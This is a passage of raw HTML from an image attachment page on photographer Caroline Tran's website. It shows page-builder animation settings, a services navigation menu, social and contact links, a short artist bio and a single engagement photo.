          window.flexData.animations['blockID--dcc2']['element_id_522726876ea8'] = {"preset":"fadeIn","presetConfig":{"enabled":true,"actionType":"appear","easing":"easeInOutQuart","duration":1000,"delay":500,"scrollDuration":50,"scrollStartPoint":20,"initialOpacity":0,"travel":10},"currentlyEditing":false,"hover":{"id":"hover","name":"Hover","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"click":{"id":"click","name":"Click","enabled":false,"stepsOrder":["step0"],"duration":400,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"appear":{"id":"appear","name":"Appear","enabled":true,"stepsOrder":["step0"],"duration":1000,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}},"delay":500},"scroll":{"id":"scroll","name":"Scroll","enabled":false,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":100,"blur":0}}},"initial":{"id":"initial","name":"Initial","enabled":true,"stepsOrder":["step0"],"duration":0,"hasScrollDuration":true,"hasNoDuration":true,"easing":"easeInOutQuart","steps":{"step0":{"id":"step0","top":0,"left":0,"rotate":0,"scale":100,"opacity":0,"blur":0}}}};
      </script><div class="flex-block__element flex-block__element--element_id_b0c1af6fc42a flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideLeft   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--accent);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: flex-start;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_364071475c03" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_364071475c03 flex-block__element--popup-close-button  flex-block__element--block-blockID--dcc2  &quot; style=&quot;&quot;&gt;
      &lt;div
        class=&quot;flex-element-type-popup-close-button&quot;
        style=&quot;
          --color: var(--scheme_1--text--default);
          --hoverColor: var(--scheme_1--overline--default);
          --thickness: 0.0625rem;
          justify-content: center;
        &quot;
      &gt;
        
      &lt;div
        class=&quot;flex-element-type-popup-close-button__text&quot;
        style=&quot;&quot;
        data-font=&quot;third_level/navigation&quot;
      &gt;
        CLOSE
      &lt;/div&gt;
    
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div class="flex-block__element flex-block__element--element_id_cc7d68576df7 flex-block__element--socialLinks  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--desktop-vertical-alignment-top flex-block__element--mobile-vertical-alignment-bottom  flex-block__element--synced " style="">
      <div
        class="flex-element-type-socialLinks flex-element-type-socialLinks--horizontal"
        style="
          --title-color: var(--scheme_1--text--default);
          --socials-text-color: var(--scheme_1--text--default);
          --socials-icon-color: var(--scheme_1--overline--default);
          --socials-bg-color: var(--scheme_1--overline--accent);
          --gap: 1.25rem;
          --iconSize: 0.875rem;
        "
      >
        
        <div class="flex-element-type-socialLinks__links-wrap flex-element-type-socialLinks__links-wrap--default">
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.twitter.com/carolinetran"
        
      >
    <i class="flo-flex-icon-twitter"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.instagram.com/carolinetran"
        
      >
    <i class="flo-flex-icon-instagram"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.facebook.com/carolinetranphotographer"
        
      >
    <i class="flo-flex-icon-facebook"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://pinterest.com/carolinetran"
        
      >
    <i class="flo-flex-icon-pinterest"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="https://www.youtube.com/carolinetranphoto"
        
      >
    <i class="flo-flex-icon-youtube"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="mailto:hello@carolinetran.net"
        
      >
    <i class="flo-flex-icon-email"></i>
      </a>
    
      <a
        class="flex-element-type-socialLinks__link flex-element-type-socialLinks__link--icons"
        target="_blank"
        rel="noopener noreferrer"
        href="tel:6262172273"
        
      >
    <i class="flo-flex-icon-phone"></i>
      </a>
    </div>
      </div>
    </div>
  <div class="flex-block__element flex-block__element--element_id_f3b74aeb5476 flex-block__element--shape   flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced " style=""></div><script data-element-id="flex-block__element--element_id_22d1fa5dbaec" data-element-device="desktop" type="text/template">&lt;p class=&quot;attachment&quot;&gt;&lt;a href=&#039;https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg&#039;&gt;&lt;img fetchpriority=&quot;high&quot; decoding=&quot;async&quot; width=&quot;367&quot; height=&quot;500&quot; src=&quot;https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-367x500.jpg&quot; class=&quot;attachment-medium size-medium&quot; alt=&quot;&quot; srcset=&quot;https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-367x500.jpg 367w, https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-600x817.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-550x750.jpg 550w, https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg 750w&quot; sizes=&quot;(max-width: 367px) 100vw, 367px&quot; /&gt;&lt;/a&gt;&lt;/p&gt;
&lt;div
    class=&quot;flex-block__element flex-block__element--element_id_22d1fa5dbaec flex-block__element--image    flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  &quot;
    style=&quot;
  &quot;&gt;&lt;img class=&quot;flex-img-tag &quot; alt=&quot;&quot; sizes=&quot;(max-width: 767px) calc(20.425531914894 * 4.2666666666667vw), calc(20.425531914894 * 1.25vw)&quot; data-srcset=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg 1000w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-300x300.jpg 300w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-100x100.jpg 100w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-600x601.jpg 600w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-150x150.jpg 150w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-500x500.jpg 500w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-768x769.jpg 768w, https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web-750x750.jpg 750w&quot;  data-src=&quot;https://carolinetran.net/wp-content/uploads/2017/12/caroline-tran-headshot-square-web.jpg&quot; /&gt;&lt;/div&gt;</script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_77836a16cebe
         flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown   flex-block__element--synced 
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--vertical
        
      "
      style="
        --gap             : 1.25rem;
        --subMenuGap      : 0.625rem;
        --textColor       : var(--scheme_1--text--default);
        --textHoverColor  : var(--scheme_1--text--default);
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="vertical"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696dfea527763"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696dfea52777c"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696dfea527772"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://www.magicpaperstudios.com'
        data-menu-item-id="14542"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        Magic Paper Studios
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10628"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABY'S FIRST YEAR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/holiday-mini-sessions/'
        data-menu-item-id="12463"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        HOLIDAY MINI SESSIONS LA & SF
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/gallery/springmini/'
        data-menu-item-id="10252"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        MOTHERHOOD
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="10744"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/engagement/'
        data-menu-item-id="9907"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ENGAGED
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/boudoir/'
        data-menu-item-id="10629"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BOUDOIR
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/branding-and-content-creation-photography/'
        data-menu-item-id="15833"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BRANDING/COMMERCIAL
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/news/'
        data-menu-item-id="10996"
        target="_self"
        data-font="second_level/subtitle_1"
        style=""
      >
        BLOG
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : center;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : var(--scheme_2--text--default);
          --subMenuTextHoverColor   : var(--scheme_2--overline--default);
          --subMenuBackgroundColor  : var(--scheme_2--background--default);
        "
        data-submenu-id="696dfea527788"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/blog/'
        data-menu-item-id="11318"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        ALL RECENT
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/education/'
        data-menu-item-id="11317"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/weddings/'
        data-menu-item-id="11319"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        WEDDINGS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/babies/'
        data-menu-item-id="11320"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        BABIES
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/category/branding/'
        data-menu-item-id="13673"
        target="_self"
        data-font="third_level/caption"
        style=""
      >
        CONTENT CREATION
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetraneducation.com'
        data-menu-item-id="11939"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        EDUCATION
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://refinedco.com/products/carolinetran'
        data-menu-item-id="12644"
        target="_blank"
        data-font="second_level/subtitle_1"
        style=""
      >
        MY PRESETS
      </a>
      
    </div>
  
      </div>
    </div>
  
    </div>
  <script data-element-id="flex-block__element--element_id_611af650b52e" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_611af650b52e flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-slideDown  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;title_4/large&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:La Luxes Serif&quot;&gt;&lt;span style=&quot;text-transform:uppercase&quot;&gt;About Caroline Tran&lt;/span&gt;&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;&lt;div class=&quot;spacer&quot;&gt;&lt;/div&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_dcd1e9093507" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_dcd1e9093507 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;third_level/navigation&#039; class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;span style=&quot;color:var(--scheme_1--text--default)&quot;&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;2021 Rangefinder Magazine Creator of the Year&lt;/span&gt;&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_71664a6452f2" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_71664a6452f2 flex-block__element--text  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot; style=&quot;&quot;&gt;
      &lt;div data-font=&#039;second_level/paragraph&#039; class=&quot;flex-block__text-content  &quot;&gt;
        &lt;p&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:Texta-Medium&quot;&gt;Inspiring, creative, and fun, Caroline&nbsp;Tran documents life with her easygoing and vivacious personality.  By building trust and rapport, she is able to bring out the emotions and natural beauty in her subjects, creating meaningful ethereal artwork that expresses elegance and bliss.  Caroline is a storyteller and forms lifelong bonds with her clients, allowing her the honor of documenting their many life&#039;s milestones.&lt;/span&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_522726876ea8" data-element-device="desktop" type="text/template">
    &lt;a
      href=&quot;https://calendly.com/ctmanager/15min &quot;
      class=&quot;flex-block__element flex-block__element--element_id_522726876ea8 flex-block__element--button  flex-block__element--block-blockID--dcc2  flex-block__element--has-animation  flex-block__element--action-type-appear  flex-block__element--animation-type-fadeIn  flex-block__element--editorTagsFix &quot;
      target=&quot;_blank&quot; rel=&quot;noopener noreferrer&quot;
      style=&quot;&quot;
    &gt;
      &lt;span class=&quot;flex-block__element--button__content flex-block__element--button__content--hoverEffect-default  flex-block__element--button__content--use-border&quot;&gt;
        &lt;span data-font=&#039;third_level/secondary_cta&#039; class=&quot;flex-block__text-content &quot;&gt;
          &lt;p&gt;contact us&lt;/p&gt;
        &lt;/span&gt;
      &lt;/span&gt;
    &lt;/a&gt;
  </script></div></div>
	</header>
	<main id="primary" class="flo-post">
		
		
<article id="post-7807" class="fgt__main__content post-7807 attachment type-attachment status-inherit hentry">
  <div class="entry-content">
    <p class="attachment"><a href='https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg'><img decoding="async" width="367" height="500" src="https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-367x500.jpg" class="attachment-medium size-medium" alt="" srcset="https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-367x500.jpg 367w, https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-600x817.jpg 600w, https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19-550x750.jpg 550w, https://carolinetran.net/wp-content/uploads/2015/03/bohemian-engagement-photography-carolinetran-19.jpg 750w" sizes="(max-width: 367px) 100vw, 367px" /></a></p>
  </div>
</article>
	</main><!-- #main -->


	<footer id="colophon" class="site-footer">
		
    <div
      class="alignfull flex-block flex-block--blockID--7189a49c82b7"
      data-block-id="blockID--7189a49c82b7" 
      id="flex-blockid--7189a49c82b7"
      
    >
    <style> @media only screen and (min-width: 768px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 1.25vw; --height:4.6667em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } @media only screen and (max-width: 767px) { .flex-block--blockID--7189a49c82b7 { --html-font-size: 4.2666666666667vw; --height: 14.19047619047619em; --bg-color: var(--scheme_1--background--accent); --margin-top: 0em; --margin-bottom: 0em; } } </style>
    <div class="flex-block__main-container server-rendered"><style> .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93339em; --el-height-tablet: 0.93339em; --el-actual-height: 0.93339em; --el-actual-height-tablet: 0.93339em; --position-top: 1.92838em; --position-top-tablet: 1.92838em; --position-left: 68.52381em; --position-left-tablet: 68.52381em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: left; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_95cb727d3b07, .flex-element-animation-helper[data-id='element_id_95cb727d3b07'][data-block-id='blockID--7189a49c82b7'] { --el-width: 15.2381em; --el-width-tablet: 15.2381em; --el-height: 0.93341em; --el-height-tablet: 0.93341em; --el-actual-height: 0.93341em; --el-actual-height-tablet: 0.93341em; --position-top: 11.38095em; --position-top-tablet: 11.38095em; --position-left: 4.14733em; --position-left-tablet: 4.14733em; --rotateDeg: 0deg; --z-index: 2; --border-radius: 0px; --text-vertical-align: flex-start; --text-align: center; --font-family: CrimsonText-Regular; --el-height: auto; --el-paddings: 0em 0em; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/ .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 26.66667em; --el-width-tablet: 26.66667em; --el-height: 1.42857em; --el-height-tablet: 1.42857em; --el-actual-height: 1.42857em; --el-actual-height-tablet: 1.42857em; --position-top: 2em; --position-top-tablet: 2em; --position-left: 5.90476em; --position-left-tablet: 5.90476em; --rotateDeg: 0deg; --z-index: 1; } @media only screen and (max-width: 767px) { .flex-block__element--block-blockID--7189a49c82b7.flex-block__element--element_id_14c6984339ea, .flex-element-animation-helper[data-id='element_id_14c6984339ea'][data-block-id='blockID--7189a49c82b7'] { --el-width: 21.52381em; --el-width-tablet: 21.52381em; --el-height: 8.52381em; --el-height-tablet: 8.52381em; --el-actual-height: 8.52381em; --el-actual-height-tablet: 8.52381em; --position-top: 1.42857em; --position-top-tablet: 1.42857em; --position-left: 1em; --position-left-tablet: 1em; --rotateDeg: 0deg; --z-index: 1; } } /*ANIMATION START*//*ANIMATION END*//*ANIMATION START*//*ANIMATION END*/</style><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="desktop" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2024 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script><script data-element-id="flex-block__element--element_id_95cb727d3b07" data-element-device="mobile" type="text/template">
    &lt;div class=&quot;flex-block__element flex-block__element--element_id_95cb727d3b07 flex-block__element--text  flex-block__element--block-blockID--7189a49c82b7  flex-block__element--editorTagsFix &quot; style=&quot;--font-size: 0.5625em;--line-height: 1.66em;--letter-spacing: 0.02em;&quot;&gt;
      &lt;div  class=&quot;flex-block__text-content  height-auto&quot;&gt;
        &lt;p&gt;&lt;strong&gt;&lt;span class=&quot;has-inline-font&quot; style=&quot;font-family:CrimsonText-Regular&quot;&gt;@2022 Caroline Tran&lt;/span&gt;&lt;/strong&gt;&lt;/p&gt;
      &lt;/div&gt;
    &lt;/div&gt;
  </script>
    <div
      class="
        flex-block__element
        flex-block__element--element_id_14c6984339ea
         flex-block__element--block-blockID--7189a49c82b7  
        flex-block__element-menu
      "
      style=""
      data-render-only-on="desktop"
    >
      
    <div
      class="
        flex-element-type-menu
        flex-element-type-menu--ha-flex-start
        flex-element-type-menu--va-flex-start
        flex-element-type-menu--visibility-first
        flex-element-type-menu--horizontal
        flex-element-type-menu--space-evenly
      "
      style="
        --gap             : 0.625rem;
        --subMenuGap      : 0.625rem;
        --textColor       : black;
        --textHoverColor  : gray;
        --horizontalAlign : flex-start;
        --verticalAlign   : flex-start;
      "
      data-submenu-distance-from-menu="20"
      data-direction="horizontal"
    >
      <div class="flex-element-type-menu__menu">
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="10277"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        ABOUT
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea529435"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/about/'
        data-menu-item-id="11261"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        THE ARTIST
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/press/'
        data-menu-item-id="9920"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        PRESS
      </a>
      
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/testimonials/'
        data-menu-item-id="11511"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        TESTIMONIALS
      </a>
      
    </div>
  
      </div>
    
    </div>
  
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/weddings/'
        data-menu-item-id="9917"
        target="_self"
        data-font="third_level/secondary_cta"
        style=""
      >
        SERVICES
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
          --subMenuTextAlign        : left;
          --subMenuGap              : 0.625rem;
          --subMenuDistanceFromMenu : 20px;
          --subMenuTextColor        : white;
          --subMenuTextHoverColor   : var(--scheme_1--button--text--hover);
          --subMenuBackgroundColor  : var(--scheme_1--button--background--hover);
        "
        data-submenu-id="696dfea529456"
      >
        
    <div class="flex-element-type-menu__menu-item">
      <a
        class="flex-element-type-menu__menu-item-link  "
         href='https://carolinetran.net/babies/'
        data-menu-item-id="10745"
        target="_self"
        data-font=""
        style="
      font-family: CrimsonText-SemiBold;
      font-size: 0.61904761904762rem;
      letter-spacing: 0em;
      line-height: 1.2;
    "
      >
        BABIES + FAMILY
      </a>
      
      <div
        class="flex-element-type-menu__menu-item-children"
        style="
          --subMenuWidth            : 9.375rem;
